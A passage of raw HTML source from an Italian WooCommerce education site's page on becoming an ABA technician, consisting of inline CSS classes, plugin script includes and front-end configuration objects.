var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-color{color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-color{color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-color{color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-color{color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-color{color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-color{color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-color{color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-tiny-font-size{font-size: var(--wp--preset--font-size--tiny) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-larger-font-size{font-size: var(--wp--preset--font-size--larger) !important;}.has-extra-font-size{font-size: var(--wp--preset--font-size--extra) !important;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='elementor-post-43-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-43.css?ver=1738591670' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='elementor-post-51086-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-51086.css?ver=1754376358' media='all' />
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.8","eb_version":"4.8.4","eb_admin_url":"https:\/\/www.icotea.it\/wp-admin\/","rest_rootURL":"https:\/\/www.icotea.it\/wp-json\/","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nft_nonce":"b9199c8fc5","post_grid_pagination_nonce":"ee2e26c4a8","placeholder_image":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=4.8.4" id="essential-blocks-blocks-localize-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.4" id="dynamic-conditions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/jquery.magnific-popup.min.js?ver=1.13.1" id="magnific-popup-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.0" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.icotea.it\/carrello","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.0" id="wc-add-to-cart-js"></script>
<script id="iconic_wsb_frontend_scripts-js-extra">
var iconic_wsb_frontend_vars = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"cb06591e78","fbt_use_ajax":"1","i18n":{"error":"Selezionare una variante prima di aggiungere i prodotti selezionati al carrello.","success":"Aggiungi al Carrello","add_selected":"Aggiungi al carrello","disabled_add_to_cart":"Please select a variation before adding the selected products to your cart."},"modal_options":[]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/js/main.js?ver=1.13.1" id="iconic_wsb_frontend_scripts-js"></script>
<script id="mautic_integration_for_woocommerce_public_script-js-extra">
var js_data = {"ajaxUrl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","mauwooSecurity":"a37bb612ae"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mautic-integration-for-woocommerce/public/js/mautic-integration-for-woocommerce-public-script.js?ver=1768549975" id="mautic_integration_for_woocommerce_public_script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.0" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.0" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_18b4880f0c9f6d9d66d0483859bd7324-it","fragment_name":"wc_fragments_18b4880f0c9f6d9d66d0483859bd7324","request_timeout":"5000"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.0" id="wc-cart-fragments-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"991fff340c","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.5" id="awdr-main-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.5" id="awdr-dynamic-price-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/www.icotea.it","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"it","allowed_to_set_cookies":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.2.1.07" id="mailchimp-woocommerce-js"></script>
<script id="wpbf-site-js-before">
var WpbfObj = {
			ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php"
		};
</script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/min/site-min.js?ver=2.10.3" id="wpbf-site-js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js?ver=2.10.3" id="wpbf-bootstrap-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/Readmore.js/2.0.2/readmore.min.js?ver=2.10.3" id="wpbf-readmore-js"></script>
<script src="https://www.icotea.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/select_search_box.js?ver=1.0" id="custom-search-box-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/woocommerce/js/woocommerce.js?ver=2.10.3" id="wpbf-woocommerce-js"></script>
<script id="tve-dash-frontend-js-extra">
var tve_dash_front = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","force_ajax_send":"","is_crawler":"1","recaptcha":[],"post_id":"45253"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/thrive-quiz-builder/thrive-dashboard/js/dist/frontend.min.js?ver=3.35.2" id="tve-dash-frontend-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"0","force_reset":"0"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.5" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/site.js?ver=2.9.1" id="wpbf-premium-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce.js?ver=2.9.1" id="wpbf-premium-woocommerce-js"></script>
<script id="wpbf-premium-woocommerce-quick-view-js-before">
var wpbf_quick_view = {ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php", cart_redirect_after_add: false};
</script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce-quick-view.js?ver=2.9.1" id="wpbf-premium-woocommerce-quick-view-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"deee029097","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.icotea.it\/come-diventare-tecnico-aba","cart_redirectition":"no","cart_page_url":"https:\/\/www.icotea.it\/carrello","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"cc5dff4e8e","eael_register_nonce":"3d62e2abd5","eael_lostpassword_nonce":"eee4c62ddc","eael_resetpassword_nonce":"3c86a5f77d"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.1" id="eael-general-js"></script>
<script src="https://www.icotea.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.icotea.it/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/it_IT.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script id="um_common-js-extra">
var um_common_variables = {"locale":"it_IT"};
var um_common_variables = {"locale":"it_IT"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.8.6" id="um_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
var um_frontend_common_variables = [];
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.8.6" id="um_frontend_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.8.6" id="um_modal-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.8.6" id="um_jquery_form-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.8.6" id="um_fileupload-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.8.6" id="um_functions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.8.6" id="um_responsive-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.8.6" id="um_conditional-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/it.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
var um_scripts = {"max_upload_size":"134217728","nonce":"85af70cc0b"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.8.6" id="um_scripts-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.8.6" id="um_profile-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.8.6" id="um_account-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.6.0" id="selectWoo-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.6.0" id="wc-add-to-cart-variation-js"></script>
